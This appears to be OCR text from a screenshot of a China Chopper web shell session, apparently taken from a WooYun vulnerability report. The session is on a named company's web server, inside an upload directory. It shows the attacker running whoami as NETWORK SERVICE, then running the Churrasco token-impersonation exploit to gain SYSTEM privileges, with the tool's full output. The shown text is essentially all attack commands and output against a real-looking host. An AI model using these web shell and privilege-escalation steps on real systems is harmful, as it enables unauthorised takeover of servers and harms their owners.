 中国菜刀@20100928
http://boss.myj.com.cn/Uploa...
+
星期天 2016-01-24 腊月十五
[*] 磁盘列表 [ C:D:Z: ]
D:\wwwroot\ShopAuth\Upload\Top\> whoami
nt authority\network service
D:\wwwroot\ShopAuth\Upload\Top\> D:\RECYCLER\Churrasco.exe "whoami"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 756
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 764
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 772
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 784
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x5f20
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x5f18
/churrasco/-->Running command with SYSTEM Token...
command should have ran as SYSTEM!
nt authority\system
D:\wwwroot\ShopAuth\Upload\Top\>
站点类别
默认类别
del
err
日程提醒
快捷方式
上传下载
www.wooyun.org
GB2312